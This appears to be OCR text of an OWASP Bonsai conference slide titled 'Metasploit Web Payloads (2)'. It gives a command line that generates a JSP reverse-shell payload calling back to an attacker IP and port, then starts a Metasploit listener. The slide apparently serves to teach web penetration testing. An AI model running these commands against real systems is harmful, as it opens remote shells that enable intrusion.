 OWASP
BONSAI
INFORMATIONSECURITY
Metasploit Web Payloads (2)
hacker@gothamcity:/pentest/exploits/framework3# ./msfpayload java/jsp_shell_reverse_tcp
LHOST=10.10.1.132 LPORT=8080 R>shell.jsp&& ./msfcli exploit/multi/handler payload=java/
jsp_shell_reverse_tcp LHOST=10.10.1.132 LPORT=8080 E
Primeras Jornadas de Seguridad Web – Owasp DAY 201